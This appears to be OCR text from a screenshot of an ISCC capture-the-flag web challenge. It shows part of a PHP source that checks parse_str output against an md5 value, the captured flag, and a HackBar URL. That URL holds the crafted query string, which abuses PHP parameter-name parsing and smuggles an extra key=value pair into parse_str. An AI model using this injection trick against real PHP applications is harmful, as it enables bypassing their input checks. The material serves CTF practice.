 不安全 112.126.73.173:9998/Q2rN6h3YkZB9fL5j2WmX.php?huigui[jibengong.1=1&huigui[jibengong.2=a%261%3de559dcee72d03a13110efe9b6355b30d&huigui[...
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣姿势... 从CTFShow[RCE挑... 无字母数字webshe... »
parse_str($b,$huiguiflag);
if($huiguiflag[$jibengong]==md5($c))
{
echo $flag;
}
else{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
}
}
else
{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
}
else
{
echo '基本功不够扎实啊！';
echo '<br>';
echo '还得再练！';
}
?> ISCC{xWc8=O57yvYd7O#&oLBt}
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar HackBar 3
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://112.126.73.173:9998/Q2rN6h3YkZB9fL5j2WmX.php?
huigui[jibengong.1=1&huigui[jibengong.2=a%261%3de559dcee72d03a13110efe9b6355b30d&huigui[jibengong.3=jibengong